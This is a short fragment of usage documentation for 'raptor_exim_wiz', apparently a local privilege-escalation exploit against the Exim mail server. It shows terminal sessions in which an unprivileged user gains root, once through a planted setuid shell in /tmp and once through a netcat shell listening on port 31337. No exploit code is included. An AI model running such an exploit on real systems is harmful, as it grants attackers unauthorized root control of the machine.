 Usage (setuid method):
$ id
uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
$ ./raptor_exim_wiz -m setuid
Preparing setuid shell helper...
Delivering setuid payload...
[...]
Waiting 5 seconds...
-rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# id
uid=0(root) gid=0(root) groups=0(root)
Usage (netcat method):
$ id
uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
$ ./raptor_exim_wiz -m netcat
Delivering netcat payload...
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=0(root) groups=0(root)